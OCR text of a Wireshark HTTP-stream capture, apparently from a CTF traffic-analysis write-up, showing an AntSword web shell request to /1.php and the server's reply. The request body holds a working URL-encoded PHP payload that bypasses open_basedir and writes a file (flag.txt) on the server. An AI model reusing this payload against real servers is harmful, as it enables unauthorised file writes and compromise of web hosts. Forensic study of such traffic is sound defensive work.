 Wireshark · 追踪 HTTP 流 (tcp.stream eq 3) · Antsword.pcap
POST /1.php HTTP/1.1
Host: 192.168.200.54
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; de-at) AppleWebKit/533.21.1 (KHTML, like Gecko) Version/5.0.5 Safari/533.21.
1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1719
Connection: close
1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24
ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(
%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%
3D%24item.%22%2F.368479785%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdi
r(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor
(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24t
mdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3B
ob_end_clean()%3Becho%20%226960%22.%22cb205%22%3Becho%20%40asenc(%24output)%3Becho%20%2211e0a%22.%2291914%22%3B%7Dob_start()%3Btry%7B%24f%3
Dbase64_decode(substr(%24_POST%5B%22t41ffbc5fb0c04%22%5D%2C2))%3B%24c%3D%24_POST%5B%22ld807e7193493d%22%5D%3B%24c%3Dstr_replace(%22%5Cr%22
%2C%22%22%2C%24c)%3B%24c%3Dstr_replace(%22%5Cn%22%2C%22%22%2C%24c)%3B%24buf%3D%22%22%3Bfor(%24i%3D0%3B%24i%3Cstrlen(%24c)%3B%24i%2B%3D2)%2
4buf.%3Durldecode(%22%25%22.substr(%24c%2C%24i%2C2))%3Becho(%40fwrite(fopen(%24f%2C%22a%22)%2C%24buf)%3F%221%22%3A%220%22)%3B%3B%7Dcatch(E
xception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&ld807e7193493d=666C61677B77726974655F666
C61677D0A&t41ffbc5fb0c04=0ZL3Zhci93d3cvaHRtbC9mbGFnLnR4dA%3D%3DHTTP/1.1 200 OK
Date: Fri, 04 Aug 2023 02:43:12 GMT
Server: Apache/2.4.38 (Debian)
Content-Length: 19
Connection: close
Content-Type: text/html; charset=UTF-8
6960cb20511e0a91914
分组 422。1 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。
整个对话 (2214 bytes)
Show data as
ASCII
流 3
查找:
查找下一个(N)
滤掉此流
打印
另存为...
返回
关闭
帮助
CSDN @Peterpan00000